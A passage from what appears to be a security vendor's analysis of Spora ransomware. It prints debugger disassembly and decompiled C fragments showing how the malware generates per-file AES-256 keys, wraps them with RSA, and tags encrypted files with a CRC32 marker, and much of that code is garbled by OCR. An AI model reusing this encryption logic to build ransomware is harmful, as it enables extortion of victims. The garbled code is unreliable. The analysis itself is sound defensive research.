| 0040516C             | MOV ESI, DWORD PTR DS: [<&ADVAPI32. CryptEncrypt>]<br>LEA EAX [ARG.27]               | advapi32. CryptEncrypt<br>advapi32. CryptEncrypt |
| 00405165<br>0040516B | <mark>JE sporalun.0040525F</mark><br>PUSH ESI<br>$\sim$                              |                                                  |
| 0040515D<br>00405163 | CALL DWORD PTR DS: [<&ADVAPI32.CryptExportKey>]<br>TEST EAX, EAX                     | advapi32. CryptExportKey                         |
| 00405155<br>0040515A | MOU ESI, 0x80<br>MOV LARG. 271 ESI                                                   | advapi32. CryptEncrypt                           |
| 00405151<br>00405152 | PUSH [ARG.25]<br>$\,$                                                                |                                                  |
| 0040514F             | PUSH 0x8<br>PUSH EBX<br>$\,$                                                         |                                                  |
| 0040514C<br>0040514E | XOR EBX, EBX<br>PUSH EBX                                                             |                                                  |
| 00405148<br>0040514B | PUSH EAX                                                                             |                                                  |
| 00405144<br>00405147 | LEA EAX <b>[ARG.27]</b><br>PUSH EAX<br>LEA EAX, <mark>[LOCAL.8]</mark>               |                                                  |
| 00405143             | PUSH EDI                                                                             |                                                  |
| 00405130<br>00405142 | <mark>JE sporalun.0040526F</mark><br>PUSH EBX<br>$\sim$                              |                                                  |
| 00405134<br>0040513A | CALL DWORD PTR DS: [<&ADVAPI32.CryptGenKey>]<br>TEST EAX, EAX<br>$\bar{\phantom{a}}$ | advapi32.CryptGenKey                             |
| 00405129<br>0040512E | <b>PUSH 0x6610</b><br>$\bar{\phantom{a}}$<br>PUSH DWORD PTR DS: [0x406978]<br>$\,$   | <b>AES</b> 256                                   |
| 00405124             | PUSH 0x1000001                                                                       |                                                  |

The generated AES key is used to encrypt the victim's data (including the private key from the generated pair):

| 0040517E<br>00405186<br>0040518F<br>00405192<br>00405195<br>00405196<br>00405199<br>0040519C<br>0040519D<br>004051A0<br>004051A1<br>004051A2 | $\cdot$<br>$\blacksquare$ | <b>PUSH EBX</b><br>PUSH DWORD PTR DS: [0x406990]<br>CALL ESI<br>PUSH [ARG.30]<br>CALL<br>AND EAX, ØRFFFFFFEØ<br>ADD EAX,0x20<br>PUSH EAX<br>MOV [ARG.26], EAX<br>LEA EAX, <mark>[ARG.26]</mark><br>PUSH EAX<br>PUSH [ARG.30]<br><b>PUSH EBX</b><br>PUSH EBX<br>PUSH EBX |  | DWORD PTR DS: [<&KERNEL32.lstrlenA>] |  |  |  |  | advapi32.CryptEncrypt; <&ADVAPI32.CryptEncrypt><br>rString = "-----BEGIN RSA PRIVATE KEY-----\r\nBwIAA)<br>-IstrienA |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------|---------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--------------------------------------|--|--|--|--|----------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| 004051A3<br>00405186<br>∢                                                                                                                    | $\blacksquare$            | PUSH [ARG.25]<br>CALL ESI                                                                                                                                                                                                                                               |  |                                      |  |  |  |  | advapi32.CryptEncrypt                                                                                                |  |  |  |  |  |  |  |
| k/Y.jHtEgKsUpBnE/L\r")<br>Stack SS:[0012FEE8]=002737F8, (ASCII "-----BEGIN RSA PRIVATE KEY-----\r\nBwIAAACkAABSU0EyAAQAAAEAAQB9KqLBUg        |                           |                                                                                                                                                                                                                                                                         |  |                                      |  |  |  |  |                                                                                                                      |  |  |  |  |  |  |  |
|                                                                                                                                              |                           |                                                                                                                                                                                                                                                                         |  |                                      |  |  |  |  |                                                                                                                      |  |  |  |  |  |  |  |
| Address                                                                                                                                      | Hex dump                  |                                                                                                                                                                                                                                                                         |  |                                      |  |  |  |  | ASCII                                                                                                                |  |  |  |  |  |  |  |

The prepared encrypted content is merged into one data block. First, the AES encrypted victim's data is copied. After that follows the RSA encrypted AES key (selected on the below picture):| 00405103<br>00405105<br>004051C8<br>004051CA<br>004051D0<br>004051D3<br>004051D6<br>004051D7<br>004051DD<br>004051E0<br>004051E3<br>004051E4                                                                                                                   | $\mathbf{r}$<br>$\sim$<br>$\blacksquare$<br>$\blacksquare$                                     |          | MOU EDI, EAX<br>CMP EDI, EBX<br>PUSH EDI<br>PUSH EAX                                      | MOV [ARG. 24], EDI<br><mark>JE spora un.0040525F</mark><br>PUSH [ARG.26]<br>PUSH [ARG.30]<br>CALL DWORD PTR DS: [0x406980]<br>PUSH [ARG.27]<br>LEA EAX, [LOCAL.8]<br>MOV EAX [ARG.26] |  |  |  |  |              |  | ntdll.memcpy |                                                                                 |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--------------|--|--------------|---------------------------------------------------------------------------------|--|
| 004051E7<br>004051E9<br><b>004051EA</b><br>004051F0                                                                                                                                                                                                            |                                                                                                |          | ADD EAX, EDI<br>PUSH EAX                                                                  | CALL DWORD PTR DS: [0x406980]<br>MOU ECX LARG.26]                                                                                                                                     |  |  |  |  |              |  | ntdll.memopy |                                                                                 |  |
| 004051F3<br>004051F6<br>004051F9<br>004051FA<br>004051FD<br>004051FE<br>00405200<br>00405202<br>00405203<br>00405204<br>∢                                                                                                                                      | $\blacksquare$<br>$\scriptstyle\rm II$<br>$\alpha$<br>$\scriptstyle\rm II$<br>$\alpha$<br>$\,$ |          | ADD ESP, 0x18<br>PUSH EAX<br>PUSH EBX<br>PUSH 0x1<br>ADD ECX, EAX<br>PUSH ECX<br>PUSH EDI | LEA EAX <mark>[ARG.23]</mark><br>MOV EAX [ARG.27]                                                                                                                                     |  |  |  |  |              |  |              | MOV EDI, DWORD PTR DS: [<&CRYPT32.CryptBinaryToSti crypt32.CryptBinaryToStringA |  |
| Stack SS: [0012FED8]=000003C0<br>ECX=00000000                                                                                                                                                                                                                  |                                                                                                |          |                                                                                           |                                                                                                                                                                                       |  |  |  |  |              |  |              |                                                                                 |  |
| <b>Address</b>                                                                                                                                                                                                                                                 |                                                                                                | Hex dump |                                                                                           |                                                                                                                                                                                       |  |  |  |  | <b>ASCII</b> |  |              |                                                                                 |  |
| <b>Address</b> Hex dunp<br>00277550 AD 17 3C 84 7B C7 A3 2F 41 D6 37 EA BC 01 DF 5D \$\${&{&u/Ai72 <sup>2</sup> 0<br>00277550 AD 17 3C 64 92 51 2A 96 8F 2F AB 84 74 F8 4F C1 32 HCd(0*FC/zit <sup>o</sup> 0+2<br>00277550 AD 98 64 92 51 2A 96 8F 2F AB 84 74 |                                                                                                |          |                                                                                           |                                                                                                                                                                                       |  |  |  |  |              |  |              |                                                                                 |  |

This merged data is stored in the .KEY file (or in the hidden, base64 encoded content in the ransom note). It needs to be uploaded to the server by the victim – that's how the attackers get access to the data necessary to decrypt files after the ransom is paid.

Spora does not change files' extensions, so it needs some other method of identifying whether or not the individual file is encrypted. It is done by reading some fragments of the content.

```
pFile = CreateFileW(1pFileName, 0xC0000000, 1u, 0, 3u, 128u, 0);
if (pFile != (HANDLE)-1 )₹
 FileSizeHigh = 0;
 file_size = GetFileSize(pFile, &FileSizeHigh);
 if (file size) = 32&& SetFilePointer(pFile, -132, 0, 2u) != -1// -132 characters from FILE END
   && ReadFile(pFile, &Buffer, 128u, &MumberOfButesRead, 0)
   && NumberOfBytesRead == 128
   && ReadFile(pFile, & crc32, 4u, &MumberOfBytesRead, 0)
   && NumberOfBytesRead == 4)
  ₹
   buffer crc32 = Rt1ComputeCrc32(0, &Buffer, 128);
   if (buffer cro32 == cro32)₹
     status = 2;
                                            // file is encrypted
   Y
   else
                                           // perform file encryption
    C_{\rm{max}}Carl Carl Carl
```As we can see above, the 132 bytes at the end of the file are reserved for the data stored by Spora: 128 byte long AES key followed by its 4 byte long Crc32. In order to decide if the file is encrypted or not, data at the file's end is read and the saved Crc32 is compared with the computed Crc32 of the read 128 bytes. If the check passed, Spora finishes processing the file. Otherwise, it follows with the encryption:

```
u4 = CreateFileMappingW(pFile, 0, 4u, 0, dwMaximumSizeLow, 0);
h0bject = 04;
if (v4)₹
  file view = (BYTE *)MapUiewOfFile(v4, 6u, 0, 0, dwMaximumSizeLow);
  if (File_view)
   ₹
     if ( CryptGenKey(0, 0x6610u, 1u, &phKey) )// 0x6610 -> CALG AES 256
      ₹
         bufSize = 128;
        if ( CryptExportKey(phKey, 0, 8u, 0, (BYTE *)&aes_key, &bufSize)// export generated AES key<br>& CryptEncrypt(0, 0, 1, 0, (BYTE *)&aes_key, &bufSize, 128u)// encrypt generated AES key<br>& CryptEncrypt(phKey, 0, 0, 0, file_view,
         ₹
             crc32 = Rt1ComputeCrc32(0, &aes_key, 128);
           SetFilePointer(pFile, 0, 0, 2u);// set pointer at FILE_END<br>WriteFile(pFile, 0, 0, 2u);// set pointer at FILE_END<br>WriteFile(pFile, 0, 2u, 128u, 0, 0, 0);<br>WriteFile(pFile, 0, crc32, 4u, 0, 0, 0, 0);
           status = \overrightarrow{1};
         CryptDestroyKey(phKey);
      UnmapViewOfFile(file view);
   ÿ
```
For each file, a new, individual AES key is generated. It is used to encrypt mapped file content. The exported representation of the individual key is encrypted by the previously generated RSA key and then stored at the end of the encrypted file. After that, it's Crc32 is being computed and also stored at the end.

# **Conclusion**

Spora is an interesting ransomware, for sure created by authors with programming experience. However, the code is not obfuscated and the execution is very noisy in comparison to other malware – it may suggest that the authors are not professional malware designers (in contrary to i.e. authors of Cerber).

The used cryptography implementation seems to have no flaws that would allow for decrypting attacked files without paying the ransom, so, we recommend focusing on prevention. Users with [Malwarebytes 3.0](https://www.malwarebytes.com/premium/) installed will be protected from Spora ransomware. While there currently is no decryption for those infected we suggest keeping a backup of the infected files as there might be a decrypter in the future.

# **Appendix**

<https://gist.github.com/coldshell/6204919307418c58128bb01baba6478f>– Spora ID decoder

[https://www.bleepingcomputer.com/news/security/spora-ransomware-works-offline-has-the](https://www.bleepingcomputer.com/news/security/spora-ransomware-works-offline-has-the-most-sophisticated-payment-site-as-of-yet/)most-sophisticated-payment-site-as-of-yet/ - Bleeping Computer about Spora